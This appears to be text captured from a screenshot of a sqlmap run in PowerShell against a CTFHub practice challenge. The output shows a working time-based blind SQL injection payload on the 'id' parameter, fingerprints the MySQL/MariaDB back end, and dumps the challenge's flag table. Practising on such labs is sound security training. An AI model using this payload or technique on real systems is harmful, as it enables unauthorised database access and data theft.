 Windows PowerShell
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3185 FROM (SELECT(SLEEP(5)))iPNR)
---
[15:14:20] [INFO] the back-end DBMS is MySQL
[15:14:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:15:35] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[15:15:35] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[15:15:36] [INFO] retrieved:
[15:15:36] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header w
ith option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
1
[15:15:41] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
[15:15:49] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{0ec832f605e47f94cde325fd}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{0ec832f605e47f94cde325fd} |
+----------------------------------+
[15:17:56] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\challenge-d76cdeeff0
6f3afb.sandbox.ctfhub.com\dump\sqli\flag.csv'
[15:17:56] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\challenge-d76cdee
ff06f3afb.sandbox.ctfhub.com'
[*] ending @ 15:17:56 /2022-01-17/
PS C:\Users\lenovo\Desktop\sqlmap\sqlmap-master>